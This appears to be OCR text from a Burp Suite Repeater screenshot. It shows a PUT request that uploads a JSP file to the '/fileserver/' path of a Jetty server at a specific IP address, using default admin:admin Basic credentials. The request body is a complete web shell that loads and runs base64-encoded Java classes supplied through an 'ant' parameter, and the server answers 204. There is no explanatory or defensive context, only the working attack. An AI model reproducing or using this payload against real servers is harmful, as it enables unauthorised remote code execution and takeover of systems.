 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 15 × 3 × 8 × 9 × 13 × 14 × 17 × ...
Send Cancel < ▼ > ▼ Target: http://222.190.105.210:18161 ?
Request
Raw Params Headers Hex XML
1 PUT /fileserver/antconfig.jsp HTTP/1.1
2 Host: :18161
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
10 Cookie: JSESSIONID=1bv6812lgksjnlmft1g9yqk9m
11 sec-gpc: 1
12 Connection: close
13 Content-Length: 358
14
15
16 <%!
17 class U extends ClassLoader{
18 U(ClassLoader c){
19 super(c);
20 }
21 public Class g(byte []b){
22 return super.defineClass(b,0,b.length);
23 }
24 }
25 %>
26 <%
27 String cls=request.getParameter("ant");
28 if(cls!=null){
29 new U(this.getClass().getClassLoader()).g(new
sun.misc.BASE64Decoder().decodeBuffer(cls)).newInstance().equals(pageContext);
30 }
31 %>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(7.6.9.v20130131)
4
5
? < + > Type a search term 0 matches
Done 78 bytes | 8 millis